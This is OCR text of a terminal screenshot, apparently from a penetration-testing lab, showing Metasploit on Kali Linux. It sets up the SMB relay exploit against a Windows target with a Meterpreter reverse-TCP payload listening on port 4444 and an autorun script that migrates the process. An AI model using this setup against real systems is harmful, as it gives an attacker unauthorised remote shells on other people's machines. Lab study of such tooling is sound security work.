 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 2 kali2021
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.46.166 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/smb_relay) > set smbhost 192.168.3.32
smbhost => 192.168.3.32
msf6 exploit(windows/smb/smb_relay) > set autorunscript post/windows/manage/migrate
autorunscript => post/windows/manage/migrate
msf6 exploit(windows/smb/smb_relay) >
仅将文本发送到当前选项卡
ssh://root@192.168.46.166:22 SSH2 xterm 136x23 23,39 2 会话 CAP NUM